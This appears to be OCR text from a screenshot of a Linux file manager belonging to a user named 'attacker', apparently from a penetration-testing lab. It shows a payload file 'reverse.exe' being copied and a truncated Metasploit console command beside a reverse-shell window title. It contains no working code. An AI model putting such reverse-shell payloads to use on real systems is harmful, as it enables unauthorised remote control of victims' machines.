 Applications Places System Mon Apr 1, 08:53
attacker
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places attacker
Computer
attacker
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Browse Netw...
Desktop Documents Downloads Music Pictures
Public Templates Videos reverse.exe
"reverse.exe" will be copied if you select the Paste command
Menu msfconsole -q -x "use ... [Online - Reverse Shel... attacker